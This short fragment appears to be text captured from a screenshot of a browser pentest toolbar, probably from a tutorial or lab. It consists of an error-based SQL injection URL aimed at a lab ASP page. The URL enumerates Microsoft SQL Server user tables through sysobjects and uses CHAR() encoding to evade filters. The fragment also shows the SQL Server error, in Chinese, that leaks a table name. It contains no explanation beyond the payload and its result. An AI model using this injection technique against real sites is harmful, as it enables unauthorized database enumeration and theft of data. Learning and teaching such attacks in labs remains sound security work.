 Load URL
http://192.168.91.142/sqli/index.asp?id=1 and 0<(select top 1 name from sec.dbo.sysobjects where xtype='U' and name not in (
CHAR(101)%2bCHAR(105)%2bCHAR(109)%2bCHAR(115)%2bCHAR(95)%2bCHAR(67)%2bCHAR(97)%2bCHAR(115)%2bCHAR(101)
Split URL
%2bCHAR(80)%2bCHAR(114)%2bCHAR(111)))
Execute
Enable Post data Enable Referrer
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 'eims_CaseSort' 转换成数据类型 int 时失败。